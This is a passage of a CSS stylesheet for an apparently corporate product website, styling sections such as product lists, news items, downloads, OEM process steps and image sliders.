  justify-content: center;
  background: #FFF;
}

.page-box .page-inner .current {
  background-color: #B10B10;
  color: #fff;
}

/*分页 end*/
/*公共样式定义 end*/
.index-about-grid {
  background: url("../images/about-bg.jpg") 50% 100% no-repeat;
  background-size: cover;
  padding: 120px 0 150px;
}

.index-about-grid .text {
  float: left;
  width: 44%;
  padding-top: 5%;
}

.index-about-grid .imgshow {
  float: right;
  width: 46%;
}

.index-about-grid .imgshow img {
  width: 100%;
}

.about-cont {
  padding: 0 50px;
}

.about-cont .a-tt {
  margin: 0 0 16px;
}

.about-cont .a-tt h2 {
  font-size: 36px;
  color: #434343;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
}

.about-cont .a-tt h2 img {
  vertical-align: middle;
}

.about-cont .text-p {
  font-size: 14px;
  color: #888;
}

.about-cont .see-more {
  margin: 40px 0 0;
  display: inline-block;
  background-color: #1F65B2;
  font-size: 18px;
  text-transform: uppercase;
  color: #FFF;
  line-height: 42px;
  height: 42px;
  padding: 0 18px;
  position: relative;
}

.about-cont .see-more:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 42px 0 0 32px;
  border-color: transparent transparent transparent #1F65B2;
  transform: translateX(100%);
}

.index-adlist-grid {
  padding: 140px 0;
  box-shadow: 0px 5px 14px 1px rgba(0, 0, 0, 0.1);
  position: relative;
  z-index: 1;
}

.adlist-list {
  text-align: center;
}

.adlist-list li {
  float: left;
  width: 23%;
  margin-right: 2.66%;
}

.adlist-list li:nth-child(4) {
  margin-right: 0;
}

.adlist-list .icon {
  display: inline-block;
  height: 79px;
}

.adlist-list h3 {
  margin: 20px 0 0;
  font-size: 24px;
  color: #1F65B2;
  font-weight: 600;
  line-height: 1.3;
  line-height: 30px;
  height: 60px;
}

.adlist-list .line {
  width: 35px;
  height: 3px;
  background: #C7C7C7;
  margin: 12px auto;
}

.adlist-list .text-p {
  color: #818181;
  line-height: 1.8;
}

.index-product-grid {
  padding: 180px 0;
  background: url("../images/indprobg.jpg") no-repeat;
  background-size: cover;
  position: relative;
}

.indpro-list .p-t {
  background-color: #B10B10;
  color: #FFF;
  padding: 17px 30px;
}

.indpro-list .p-t h3 {
  font-size: 20px;
}
.indpro-list .p-t h3 a{
    color: #FFF;
}

.indpro-list .p-item {
  background: #FFFFFF;
}


.indpro-list .imgshow img {
  width: 100%;
}

.indpro-list li {
  float: left;
  width: 50%;
  padding: 0 18px;
  box-sizing: border-box;
}

.indpro-list .p-bot .imgshow {
  float: left;
  width: 50%;
  box-sizing: border-box;
}

.indpro-list .p-bot .text {
  float: right;
  width: 50%;
  color: #313131;
  font-size: 16px;
  box-sizing: border-box;
  padding: 30px 40px;
}

.indpro-list .p-bot p {
  line-height: 30px;
  height: 210px;
  display: -webkit-box;
  -webkit-line-clamp: 7;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.indpro-list .p-bot a {
  color: #313131;
  /*text-decoration: underline;*/
}

.indpro-list .p-bot a:hover{
    color: #B10B10;
    text-decoration: underline;
}
.indpro-list li {
  margin-bottom: 40px;
}

.index-why-grid {
  padding: 1px 0 110px;
  box-shadow: 0px 5px 14px 1px rgba(0, 0, 0, 0.1);
  position: relative;
  z-index: 1;
}

.w-title {
  line-height: 48px;
  text-align: center;
  margin: 80px 0 50px;
}

.w-title h2 {
  font-size: 36px;
  color: #434343;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  margin-right: 16px;
}

.w-title h2 img {
  vertical-align: middle;
}

.why-list ul {
  display: flex;
  justify-content: center;
}

.why-list .w-item {
  background: url("../images/whybg.png") no-repeat;
  height: 325px;
  width: 325px;
  box-sizing: border-box;
  padding: 0 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  transition: all 0.4s;
}

.why-list .w-item:hover {
  background: url("../images/whybg2.png") no-repeat;
  transform: translateY(-20px);
  background-size: 100%;
}

.why-list li {
  margin: 0 18px;
}

.why-list h3 {
  line-height: 36px;
}

.why-list h3 a {
  font-size: 24px;
  color: #FFF;
}

body {
  background-color: #f9f9f9;
}

.title {
  text-align: center;
  margin: 110px 0 50px;
}

.title .tips {
  color: #B10B10;
}

.title h2 {
  font-size: 36px;
  color: #434343;
  font-weight: 600;
}

.index-news-grid {
  padding: 0 0 200px;
}


.index-news-grid .news-list .imgshow img {
  width: 100%;
}

.index-news-grid .news-list li {
  float: left;
  width: 33.33%;
  padding: 0 28px;
  box-sizing: border-box;
}

.index-news-grid .n-item {
  background-color: #FFF;
  position: relative;
  transition: all 0.5s;
}

.index-news-grid .n-item:hover {
  box-shadow: 0px 20px 30px 0px rgba(39, 39, 39, 0.1);
}

.index-news-grid .n-item:hover h3 a {
  color: #1F65B2;
}

.index-news-grid .n-item .date {
  position: absolute;
  top: -10px;
  right: 0;
  width: 56px;
  height: 96px;
  background: url("../images/date.png") no-repeat;
  color: #FFF;
  font-size: 18px;
  font-weight: 600;
  text-align: center;
  line-height: 36px;
  box-sizing: border-box;
}

.index-news-grid .n-item .date em {
  padding: 5px 0;
}

.index-news-grid .n-item .date em:nth-child(2) {
  border-top: 1px solid rgba(255, 255, 255, 0.5);
}

.index-news-grid .text {
  padding: 26px;
}

.index-news-grid h3 {
  font-weight: 600;
  line-height: 30px;
  height: 60px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  margin-bottom: 18px;
}

.index-news-grid h3 a {
  color: #4B4B4B;
  font-size: 24px;
}

.index-news-grid p {
  font-size: 16px;
  color: #818181;
  line-height: 26px;
  height: 78px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.index-news-grid .see-more {
  color: #B10B10;
  font-style: 16px;
  font-weight: 600;
  margin: 20px 0 0;
  display: inline-block;
}

.index-news-grid .see-more .iconfont {
  margin-left: 3px;
}

.banner-ny img {
  width: 100%;
}

.content-left {
  float: left;
  width: 24%;
  color: #FFF;
  margin-bottom: 130px;
}

.content-left .left-tt {
  border-radius: 0px 67px 0px 0px;
  background: #B10B10 url("../images/left-tt.png") no-repeat 17px 50%;
  background-size:30px;
  /*height:67px;*/
  /*line-height:67px;*/
  /*padding-left: 88px;*/
  margin-bottom: 28px;
  padding: 10px 0 10px 67px;
}

.content-left .left-tt h2 {
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
}

.proclass li {
  margin: 0 0 14px;
}

.proclass li:hover h3, .proclass li.cur h3 {
  border-color: #B10B10;
}

.proclass li:hover h3 .iconfont, .proclass li.cur h3 .iconfont {
  transform: translateY(-50%) rotate(90deg);
  color: #B10B10;
}

.proclass li.act > dl {
  display: block;
}

.proclass .act h3 {
  border-color: #B10B10;
}

.proclass .act h3 .iconfont {
  transform: translateY(-50%) rotate(90deg);
  color: #B10B10;
}

.proclass dl {
  display: none;
  padding: 8px 24px;
}

.proclass dd {
  border-bottom: 1px solid #EDEDED;
}

.proclass dd.thish a {
  color: #B10B10;
}

.proclass dd.thish a:after {
  opacity: 1;
}

.proclass dd a {
  display: block;
  color: #333;
  font-size: 16px;
  padding: 14px 0 14px;
  transition: all 0.3s;
  position: relative;
}

.proclass dd a:after {
  content: '';
  position: absolute;
  left: -12px;
  top: 0;
  height: 100%;
  width: 3px;
  background-color: #B10B10;
  opacity: 0;
  transition: all 0.4s;
}

.proclass dd a:hover {
  color: #B10B10;
}

.proclass h3 {
  padding-left: 12px;
  border-left: 5px solid transparent;
  transition: all 0.5s;
  color: #333;
  font-size: 20px;
  position: relative;
  font-weight: 500;
}

.proclass h3 .iconfont {
  position: absolute;
  right: 35px;
  top: 50%;
  transform: translateY(-50%);
  color: #666666;
  font-size: 18px;
  transition: all 0.5s;
}

.proclass h3 a {
  padding: 14px 50px 14px 10px;
  color: #333;
  display: block;
  background-color: #FFE6E6;
}

.content-right {
  float: right;
  width: 71%;
}

.productny-list h3 {
  background-color: #FFF;
  border-bottom: 1px solid #f5f5f5;
  transition: all 0.4s;
  /*white-space: nowrap;*/
  /*overflow: hidden;*/
  /*text-overflow: ellipsis;*/
  
  padding: 12px;
}

.productny-list h3 a {
  font-size: 14px;
  color: #333;
  display: block;
  text-align: center;
    line-height: 24px;
    height: 72px;
  display:-webkit-box;
-webkit-line-clamp:3;
-webkit-box-orient:vertical;
overflow:hidden;

}

/*.productny-list li:hover h3 {*/
/*  background-color: #B10B10;*/
/*}*/

/*.productny-list li:hover h3 a {*/
/*  color: #fff;*/
/*}*/

.productny-list li:hover .imgshow:after {
  transform: scale(1);
}

.productny-list .imgshow {
  position: relative;
  padding-bottom:100%;
  overflow: hidden;
}
.productny-list .imgshow a{display:block;position:absolute;left:0;top:0;width:100%;height:100%}
.productny-list .imgshow a img{width:100%;height:auto;}
.productny-list .imgshow:after {
  content: '';
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  top: 0;
  background-color: rgba(177, 11, 16, 0.12);
  transition: all 0.4s;
  transform: scale(0);
  pointer-events: none;
}

.content-product .productny-list ul {
  margin: 0 -28px;
}

.content-product .productny-list .imgshow img {
  width: 100%;
}

.content-product .productny-list li {
  float: left;
  width: 25%;
  padding: 0 28px;
  box-sizing: border-box;
}

.content-product .productny-list li {
  margin-bottom: 40px;
}

.newpro {
  margin: 70px 0;
}

.newpro .left-tt {
  margin-bottom: 0;
}

.newpro ul {
  background-color: #FFF;
  border: 1px solid #EEEEEE;
  padding: 28px 0 0;
}

.newpro li {
  padding: 0 16px;
  margin-bottom: 26px;
  overflow: hidden;
}

.newpro li:hover h3 a {
  color: #B10B10;
  text-decoration: underline;
}

.newpro .imgshow {
  float: left;
  width: 32%;
}

.newpro .imgshow img {
  width: 100%;
}

.newpro .text {
  float: right;
  width: 60%;
}

.newpro .text h3 {
  font-weight: 600;
}

.newpro .text h3 a {
  color: #333;
  font-size: 20px;
}

.newpro .text p {
  color: #323030;
  line-height: 24px;
  height: 72px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.newpro .see-more {
  color: #666666;
  text-transform: uppercase;
  text-align: right;
  display: flex;
  justify-content: flex-end;
  margin: 0 30px 30px;
  font-size: 14px;
  align-items: center;
}

.newpro .see-more:hover {
  color: #B10B10;
}

.newpro .see-more .iconfont {
  font-size: 12px;
}

.prodis-cont .shareto {
  margin: 60px 0 30px;
}

.prodis-cont .shareto label {
  text-transform: uppercase;
  font-size: 16px;
  color: #3B3835;
}

.prodis-cont .shareto a {
  display: inline-block;
  background: #1F65B2;
  width: 36px;
  height: 36px;
  color: #FFF;
  margin-right: 15px;
  border-radius: 50%;
  text-align: center;
  line-height: 36px;
}

.prodis-cont .shareto a:hover {
  background: #B10B10;
}

.prodis-cont .text {
  float: right;
  width: 52%;
}

.prodis-cont .text h1 {
  font-size: 30px;
  color: #333;
  margin-bottom: 40px;
}

.prodis-cont .text-p {
  font-size: 16px;
  color: #797A7B;
}

.prodis-cont .text-p em {
  font-weight: bold;
}

.prodis-cont .text-p p {
  margin-bottom: 8px;
}

.prodis-swiper {
  float: left;
  width: 45%;
  box-sizing: border-box;
}

.prodis-swiper .gallery-top {
  background: #FFFFFF;
}

.prodis-swiper .swiper-slide img {
  width: 100%;
}

.prodis-swiper .gallery-thumbs .swiper-slide {
  box-sizing: border-box;
}

.prodis-swiper .gallery-thumbs .swiper-slide img {
  border: 1px solid transparent;
}

.prodis-swiper .gallery-thumbs .swiper-slide.swiper-slide-thumb-active img {
  border-color: #B10B10;
}

.bot-pro-swiper {
  position: relative;
  margin-top: 16px;
}

.links {
  overflow: hidden;
}

.links li {
  float: left;
  width: 48%;
}

.links li:nth-child(2) {
  float: right;
}

.links a {
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  font-weight: bold;
  line-height: 1;
  width: 100%;
  background-color: #B10B10;
  color: #FFF;
  transition: all 0.4s;
}

.links a:hover {
  background-color: #1F65B2;
}

.links a img {
  margin-right: 15px;
}

.prod-tab {
  overflow: hidden;
  margin: 50px 0 0;
}

.prod-tab a {
  font-size: 16px;
  color: #4B4B4B;
  float: left;
  width: 25%;
  text-align: center;
  line-height: 50px;
  text-transform: uppercase;
  position: relative;
}

.prod-tab a:after {
  content: '';
  position: absolute;
  width: 1px;
  height: 25px;
  background: #E2E2E2;
  right: 0;
  top: 50%;
  margin-top: -12px;
}

.prod-tab .cur {
  background-color: #B10B10;
  color: #FFF;
}

.prod-tab .cur:after {
  opacity: 0;
}

.prodis-tt {
  margin: 40px 0 30px;
}

.prodis-tt h3 {
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  color: #B10B10;
  position: relative;
}

.prodis-tt h3:after {
  content: '';
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
  height: 8px;
  background: url("../images/libg.png") no-repeat;
  margin-left: -16px;
  background-size: cover;
}

.prodis-block {
  padding: 0 35px;
}

.prodis-block .text {
  color: #797A7B;
  font-size: 16px;
}

.prodis-block .productny-list ul {
  margin: 0 -28px;
}

.prodis-block .productny-list .imgshow img {
  width: 100%;
}

.prodis-block .productny-list li {
  float: left;
  width: 25%;
  padding: 0 28px;
  box-sizing: border-box;
}

.prodis-block .productny-list h3 {
  background-color: transparent;
  border: none;
}

.prodis-block .productny-list h3 a {
  text-align: left;
  padding: 0;
  font-size: 14px;
  color: #797A7B;
}

.prodis-block .productny-list .text {
  font-size: 14px;
  color: #797A7B;
  padding: 8px 0;
}

.prodis-block .productny-list .text p {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.prodis-block .productny-list .p-item:hover h3 {
  background-color: transparent;
}

.prodis-block .productny-list .p-item:hover h3 a {
  color: #B10B10;
}

.prodis-block .xhl-input-xlarge, .prodis-block .xhl-controls .xhl-textarea {
  background-color: #FFF;
  border: 1px solid #DADADA;
}
.prodis-block .usedComp:nth-child(5) input{padding:0 2.5%;} 
.prodis-block .usedComp label {
  display: none;
}

.prodis-block #xhlFormSubmit {
  width: 293px;
  border-radius: 0;
  height: 44px;
  line-height: 44px;
  font-size: 18px;
  font-weight: 400;
}

.mytable {
  overflow-x: auto;
}

.mytable table {
  text-align: center;
  width: 100%;
}

.mytable table th {
  text-align: center;
  font-size: 14px;
}

.mytable table td, .mytable table th {
  padding: 12px;
  border-right: 1px solid #EED2D2;
}

.mytable table td {
  font-size: 16px;
}

.mytable table th {
  font-weight: bold;
}

.mytable tbody tr:nth-child(odd) td {
  background-color: #FDEAEA;
}

.content-product-detail {
  padding-bottom: 150px;
}

.content-reserve .content-left {
  float: right;
}

.content-reserve .content-right {
  float: left;
}

.newsny-list li {
  background: #FFFFFF;
  border: 1px solid #D2D2D2;
  padding: 48px 42px 70px;
  margin-bottom: 60px;
}

.newsny-list .imgshow {
  float: left;
  width: 42.5%;
  position: relative;
}

.newsny-list .imgshow img {
  width: 100%;
}

.newsny-list .date {
  position: absolute;
  top: -20px;
  right: 0;
  width: 56px;
  height: 96px;
  background: url("../images/date2.png") no-repeat;
  color: #FFF;
  font-size: 18px;
  font-weight: 600;
  text-align: center;
  line-height: 36px;
  box-sizing: border-box;
}

.newsny-list .date em {
  padding: 5px 0;
}

.newsny-list .date em:nth-child(2) {
  border-top: 1px solid rgba(255, 255, 255, 0.5);
}

.newsny-list .text {
  float: right;
  width: 54%;
  margin: 10px 0 0;
  position: relative;
}

.newsny-list .web-share {
  position: absolute;
  right: 0;
  top: 5px;
}

.newsny-list .web-share a {
  text-align: center;
  line-height: 26px;
  width: 26px;
  height: 26px;
  border-radius: 50%;
  background-color: #1F65B2;
  display: inline-block;
  color: #FFF;
  margin-left: 4px;
}

.newsny-list .web-share a .iconfont {
  font-size: 12px;
  font-weight: bold;
}

.newsny-list .web-share a:hover {
  background-color: #B10B10;
}

.newsny-list h3 {
  font-weight: 500;
  padding-right: 100px;
}

.newsny-list h3 a {
  color: #333;
  font-size: 24px;
}

.newsny-list .subtt {
  margin: 8px 0 16px;
  color: #1F65B2;
}

.newsny-list .subtt span {
  display: block;
}

.newsny-list .subtt em {
  font-weight: 800;
  padding-right: 5px;
}

.newsny-list .text-p {
  color: #333;
}

.newsny-list .see-more {
  color: #1F65B2;
  font-style: 14px;
  font-weight: 600;
  margin: 20px 0 0;
  text-transform: uppercase;
  display: inline-block;
}

.newsny-list .see-more .iconfont {
  margin-left: 5px;
  font-size: 18px;
}

.left-tt.type2 {
  border-radius:67px 0 0 0;
  background-position: 93% 50%;
  text-align: right;
  padding-left: 0;
  padding-right: 88px;
}

.newsclass li a {
  display: block;
  font-size: 18px;
  color: #333;
  font-weight: 500;
  padding: 12px 24px;
  transition: all 0.4s;
}

.newsclass li a:hover {
  background-color: #FFE6E6;
  color: #B10B10;
}

.newsclass li.cur a {
  background-color: #FFE6E6;
  color: #B10B10;
}

.newstag {
  margin: 70px 0;
}

.newstag dl {
  overflow: hidden;
  margin: 0 -5px;
}

.newstag dl a {
  float: left;
  background-color: #FFE6E6;
  font-size: 18px;
  font-weight: 500;
  color: #333;
  border-radius: 21px;
  padding: 8px 20px;
  text-transform: uppercase;
  margin: 0 6px 20px;
}

.newrelated li {
  padding: 0 16px;
  margin-bottom: 26px;
  overflow: hidden;
}

.newrelated li:hover h3 a {
  color: #B10B10;
  text-decoration: underline;
}

.newrelated .imgshow {
  float: left;
  width: 32%;
}

.newrelated .imgshow img {
  width: 100%;
}

.newrelated .text {
  float: right;
  width: 60%;
}

.newrelated .text h3 {
  font-weight: 600;
}

.newrelated .text h3 a {
  color: #333;
  font-size: 20px;
}

.newrelated .text p {
  color: #858585;
  line-height: 24px;
  height: 72px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.content-blog-detail .n-tt {
  font-size: 36px;
  color: #1F65B2;
  font-weight: bold;
  margin: 0 0 35px;
}

.content-blog-detail .text img {
  max-width: 100%;
  height: auto;
  /*float: left;*/
  /*margin: 0 20px 20px 0;*/
}

.content-blog-detail .text em {
  font-weight: 500;
}

.content-blog-detail .text a {
  color: #1F65B2;
}

.news-page {
  margin-top: 40px;
  padding: 45px 0;
  border-top: 1px solid #E7E7E7;
  overflow: hidden;
  display: flex;
  justify-content: space-between;
  clear: both;
}

.news-page > a {
  color: #666;
  font-size: 16px;
  line-height: 26px;
  max-width: 25%;
  flex-shrink: 0;
  margin-right: 55px;
}

.news-page > a em {
  color: #333;
  font-weight: bold;
  text-transform: capitalize;
}

.news-page > a:hover {
  color: #1F65B2;
}

.news-page > a:hover em {
  color: #1F65B2;
}

.news-page .back {
  font-weight: bold;
  color: #333;
  max-width: 25%;
  flex-shrink: 0;
}

.news-page .web-share {
  float: right;
}

.news-page .web-share a {
  width: 26px;
  height: 26px;
  line-height: 26px;
  text-align: center;
  border-radius: 50%;
  margin-left: 3px;
  background-color: #1F65B2;
  color: #FFF;
  display: inline-block;
}

.news-page .web-share a:hover {
  background-color: #B10B10;
}

.news-page .web-share .iconfont {
  font-size: 12px;
  font-weight: bold;
}

.downloadlist li {
  float: left;
  width: 48%;
  margin-bottom: 40px;
}

.downloadlist li:nth-child(2n) {
  float: right;
}

.downloadlist .d-item {
  background: #FFFFFF;
  border: 1px solid #E5E5E5;
  border-radius: 10px;
  padding: 36px 60px;
  display: flex;
  position: relative;
  transition: all 0.5s;
}

.downloadlist .d-item:hover {
  box-shadow: 0px 6px 10px 0px rgba(0, 0, 0, 0.05);
}

.downloadlist .text {
  padding: 0 40px;
  width:calc(100% - 45px);
  box-sizing:border-box;
}

.downloadlist .text p {
  font-size: 18px;
  color: #959595;
}

.downloadlist h3 {
  font-size: 24px;
  font-weight: 400;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.downloadlist h3 a {
  color: #000;
}

.downloadlist .down {
  width: 23px;
  height: 31px;
  background: url("../images/down.png") no-repeat;
  position: absolute;
  right: 40px;
  top: 50%;
  transform: translateY(-50%);
}

.downloadlist .icon {
  width: 45px;
  height: 57px;
  background: url("../images/pdf.png") no-repeat;
  flex-shrink: 0;
}

.content-download {
  padding-bottom: 50px;
}

.sertab {
  text-align: center;
}

.sertab a {
  display: inline-block;
  font-size: 16px;
  color: #666;
  background-color: #E7E7E7;
  min-width: 234px;
  text-align: center;
  padding: 12px 0;
  text-transform: uppercase;
  margin: 0 8px;
}

.sertab .cur {
  background-color: #B10B10;
  color: #FFF;
}

.ser-tt {
  font-size: 36px;
  text-align: center;
  margin: 90px 0 70px;
}

.ser-tt h3 {
  text-transform: uppercase;
  color: #333;
  line-height: 1;
}
.ser-tt p{font-size:14px;max-width:700px;margin:20px auto}
.ser-tt span {
  font-size: 22px;
  color: #888;
}

.export-info .text {
  font-size: 16px;
  color: #888;
}

.export-info .imgshow {
  margin: 80px 0 120px;
  text-align: center;
  position: relative;
}

.export-info .imgshow img {
  width: 100%;
}

.export-info .imgshow .t-text {
  position: absolute;
  background-color: rgba(31, 101, 178, 0.64);
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFF;
  font-size: 36px;
  font-weight: 600;
  padding: 60px 100px;
  width: 70%;
  box-sizing: border-box;
}

.export-info .imgshow .t-text:after {
  content: '';
  position: absolute;
  left: 12px;
  top: 12px;
  right: 12px;
  bottom: 12px;
  border: 1px solid #A9DEE1;
  opacity: 0.54;
}

.oem-list-wap {
  display: none;
}

.oem-list {
  display: block;
  padding: 0 95px 160px;
  position: relative;
}

.oem-list ul {
  display: flex;
  justify-content: center;
}

.oem-list .bot-list {
  margin: 70px 0 0px;
}

.oem-list .bot-list li:nth-child(3) .icon:after {
  display: none;
}

.oem-list .line {
  display: none;
  width: 160px;
  border-top: 1px dotted #E2E2E2;
  margin: 60px 25px 0;
}

.oem-list .o-item {
  flex-shrink: 0;
}

.oem-list li {
  width: 25%;
  text-align: center;
  box-sizing: border-box;
  padding: 0 2%;
}

.oem-list li:nth-child(4) .icon:after {
  display: none;
}

.oem-list .icon {
  display: inline-block;
  width: 120px;
  height: 120px;
  background: #FFFFFF;
  box-shadow: 5px 6px 6px 0px rgba(68, 68, 68, 0.04);
  border-radius: 50%;
  text-align: center;
  line-height: 120px;
  position: relative;
}

.oem-list .icon img {
  vertical-align: middle;
}

.oem-list .icon:after {
  content: '';
  position: absolute;
  width: 160px;
  height: 1px;
  border-bottom: 3px dotted #E2E2E2;
  opacity: 0.6;
  top: 58px;
  right: 0;
  margin-right: -20px;
  transform: translateX(100%);
}

.oem-list .text {
  color: #68666E;
}

.oem-list h3 {
  font-size: 16px;
  margin: 18px 0 8px;
}

.tech-list ul {
  display: flex;
  justify-content: space-between;
}

.tech-list li {
  width: 49%;
}

.tech-list li:nth-child(2) .text {
  float: left;
}

.tech-list li:nth-child(2) .imgshow {
  float: right;
}

.tech-list li:nth-child(2) .t-item {
  flex-direction: row-reverse;
}

.tech-list li:nth-child(2) .text {
  padding: 0 0 0 25px;
}

.tech-list .t-item {
  background-color: #FFF;
  overflow: hidden;
  height: 100%;
}

.tech-list .imgshow {
  float: left;
  width: 42%;
}

.tech-list .imgshow img {
  width: 100%;
}

.tech-list .text {
  float: right;
  width: 52%;
  box-sizing: border-box;
}

.tech-list h3 {
  font-size: 18px;
  color: #333;
  position: relative;
  text-transform: uppercase;
}

.tech-list h3:after {
  content: attr(data-num);
  position: absolute;
  top: 40%;
  transform: translateY(-50%);
  left: 0;
  font-size: 70px;
  color: #1F65B2;
  opacity: 0.25;
  font-weight: 800;
  line-height: 1;
}

.tech-list .text-p {
  color: #888;
  padding: 0 25px 0 0;
}

.tech-list .t-tt {
  margin: 50px 0 40px;
}

.tech-swiper .imgshow img {
  width: 100%;
}

.tech-swiper h3 {
  font-weight: 600;
  /*line-height: 24px;*/
  height: 48px;
  overflow: hidden;
  margin: 12px 0 8px;
}

.tech-swiper h3 a {
  color: #4B4B4B;
  font-size: 18px;
  display: block;
}

.tech-swiper h3 a:hover {
  color: #1F65B2;
}

.tech-swiper p {
  font-size: 16px;
  color: #818181;
  /*display: -webkit-box;*/
  /*-webkit-line-clamp: 2;*/
  /*-webkit-box-orient: vertical;*/
  /*overflow: hidden;*/
}

.tech-page {
  margin: 90px 0 150px;
  position: relative;
  height: 40px;
  display: flex;
  justify-content: center;
}

.tech-page .swiper-button-next, .tech-page .swiper-button-prev {
  width: 40px;
  height: 40px;
  margin: 0 90px;
  border: 1px solid #999;
  position: relative;
  transform: translateY(0);
  top: 0;
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.tech-page .swiper-button-next:after, .tech-page .swiper-button-prev:after {
  display: none;
}

.tech-page .swiper-button-next:hover, .tech-page .swiper-button-prev:hover {
  background-color: #1F65B2;
  border-color: #1F65B2;
}

.tech-page .swiper-button-prev {
  background-image: url("../images/s-prev.png");
}

.tech-page .swiper-button-prev:hover {
  background-image: url("../images/s-prev2.png");
}

.tech-page .swiper-button-next {
  background-image: url("../images/s-next.png");
}

.tech-page .swiper-button-next:hover {
  background-image: url("../images/s-next2.png");
}

.about-ifno .imgshow {
  float: left;
  width: 45%;
}

.about-ifno .imgshow img {
  width: 100%;
}

.about-ifno .text {
  float: right;
  width: 49%;
}

.about-ifno h3 {
  font-size: 32px;
  color: #434343;
  text-transform: uppercase;
  margin: 20px 0;
}

.about-ifno .text-p {
  font-size: 16px;
  line-height: 1.5;
  height: 515px;
}

.about-ifno .mCSB_container {
  padding-right: 70px;
}

.about-ifno .mCS-dark-thin > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 6px;
  background-color: #C7C8CD;
}

.about-ifno .mCSB_scrollTools .mCSB_draggerRail {
  width: 6px;
  background-color: #E2E3E6;
}

.about-list {
  margin: 100px 0 0;
}

.about-list .a-item {
  background-color: #FFF;
  overflow: hidden;
  padding: 14px 0;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.about-list .a-item:after {
  content: '';
  position: absolute;
  width: 10px;
  height: 100%;
  background-color: rgba(31, 101, 178, 0.6);
  top: 0;
  left: 0;
}

.about-list .a-item.red:after {
  background-color: rgba(177, 11, 16, 0.6);
}

.about-list li {
  margin-bottom: 20px;
}

.about-list h3 {
  font-size: 20px;
  color: #333;
  font-weight: 400;
}

.about-list .left-t {
  width: 30%;
  float: left;
  box-sizing: border-box;
  padding: 0 40px;
  flex-shrink: 0;
}

.about-list .text {
  font-size: 16px;
  color: #888;
  width: 100%;
  box-sizing: border-box;
  padding-right: 50px;
}

.about-title {
  margin: 100px 0 70px;
  position: relative;
}
.about-title2 {
    text-align: center;
    margin: 40px 0;
    position: relative;
}
.about-title2 h3{
    font-size: 32px;
  color: #333;
  text-transform: capitalize;
}
.about-title h3 {
  font-size: 32px;
  color: #333;
  margin-bottom: 20px;
  display: inline-block;
  position: relative;
  padding-left: 42px;
}

.about-title h3:after {
  content: '';
  position: absolute;
  width: 25px;
  height: 25px;
  background: url("../images/ny-aboutt.png") no-repeat;
  left: 0;
  top: 50%;
  margin-top: -12.5px;
}

.about-title span {
  color: #888;
  font-size: 22px;
  padding-left: 42px;
  display: block;
}

.about-title .slot-right,.about-title2 .slot-right {
  position: absolute;
  right: 0;
  bottom: 0;
}

.test-swiper .imgshow img {
  width: 100%;
}

.test-swiper h3 {
  font-weight: 600;
  line-height: 24px;
  height: 48px;
  overflow: hidden;
  margin: 12px 0 8px;
}

.test-swiper h3 a {
  color: #4B4B4B;
  font-size: 18px;
  display: block;
}

.test-swiper h3 a:hover {
  color: #1F65B2;
}

.test-swiper p {
  font-size: 16px;
  color: #818181;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.test-page {
  position: relative;
  height: 40px;
  width: 83px;
  display: flex;
  justify-content: center;
}

.test-page .swiper-button-next, .test-page .swiper-button-prev {
  width: 40px;
  height: 40px;
  border: 1px solid #999;
  position: relative;
  transform: translateY(0);
  top: 0;
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.test-page .swiper-button-next:after, .test-page .swiper-button-prev:after {
  display: none;
}

.test-page .swiper-button-next:hover, .test-page .swiper-button-prev:hover {
  background-color: #1F65B2;
  border-color: #1F65B2;
}

.test-page .swiper-button-prev {
  left: 0;
  background-image: url("../images/s-prev.png");
}

.test-page .swiper-button-prev:hover {
  background-image: url("../images/s-prev2.png");
}

.test-page .swiper-button-next {
  right: 0cm;
  background-image: url("../images/s-next.png");
}

.test-page .swiper-button-next:hover {
  background-image: url("../images/s-next2.png");
}

.about-exhib {
  padding: 0 0 100px;
}

.about-exhib .about-title {
  text-align: center;
}

.exhib-swiper .swiper {
  padding: 40px 0;
}

.exhib-swiper .h-item {
  transition: all 0.5s;
}

.exhib-swiper .h-item:hover {
  background: #FFFFFF;
  box-shadow: -1px -1px 79px 0px rgba(145, 146, 163, 0.23);
}

.exhib-swiper .h-item:hover h3 a {
  color: #1F65B2;
}

.exhib-swiper .imgshow img {
  max-width: 100%;
}

.exhib-swiper h3 {
  padding: 12px;
  font-weight: 400;
}

.exhib-swiper h3 a {
  color: #9D9D9D;
}

.exhib-page {
  position: relative;
  height: 12px;
}

.exhib-page .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  background-color: #BFBFBF;
  opacity: 1;
}

.exhib-page .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #1F65B2;
}

.about-manuf {
  background: url("../images/about-manbg.jpg") no-repeat 50% 50%;
  background-size: cover;
  padding: 1px 0 100px;
}

.about-manuf .about-title {
  text-align: center;
}

.about-manuf .about-title h3 {
  color: #FFF;
}

.manuf-swiper {
  position: relative;
  padding: 0 70px;
}

.manuf-swiper .imgshow {
  position: relative;
}

.manuf-swiper .imgshow img {
  width: 100%;
}

